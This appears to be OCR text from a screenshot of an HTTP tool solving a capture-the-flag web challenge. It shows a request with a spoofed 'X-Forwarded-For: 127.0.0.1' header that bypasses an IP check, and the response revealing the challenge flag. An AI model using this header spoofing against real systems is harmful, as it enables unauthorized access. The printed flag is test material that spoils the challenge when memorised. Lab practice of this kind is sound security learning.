 http://web.jarvisoj.com:32774/ POST URL params Headers (1)
X-Forwarded-For 127.0.0.1 Manage presets
Header Value
form-data x-www-form-urlencoded raw
Key Value Text
Send Preview Add to collection Reset
Body Cookies (1) Headers (7) STATUS 200 OK TIME 71 ms
Pretty Raw Preview JSON XML
1 <!DOCTYPE html>
2 <html>
3     <head>
4         <title>Web 150</title>
5         <style type="text/css">
6     body {
7         background:gray;
8         text-align:center;
9     }
10 </style>
11     </head>
12     <body>
13         <h3>Yeah!! Here's your flag:PCTF{X_F0rw4rd_F0R_is_not_s3cuRe}</h3>
14     </body>
15 </html>
16
17